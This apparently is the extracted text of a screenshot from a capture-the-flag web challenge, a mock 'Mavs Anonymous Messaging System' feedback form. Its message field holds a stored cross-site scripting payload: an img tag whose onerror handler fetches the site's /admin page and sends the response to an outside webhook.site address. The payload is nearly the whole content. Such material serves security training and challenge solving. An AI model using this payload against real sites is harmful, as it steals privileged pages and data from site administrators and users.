 Mavs Anonymous Messaging System
Run by the Dallas Mavericks' Front Office: we want to hear what you have to say!
Write New Message
<img src="x" onerror="fetch('https://mavs-fan.chall.lac.tf/admin') .then(res
=> res.text()) .then(data => { fetch('https://webhook.site/273fb9ed-bb43-424f-
b0b9-ceed3f8c3d22/?data='+encodeURIComponent(data)); });" />
Send Message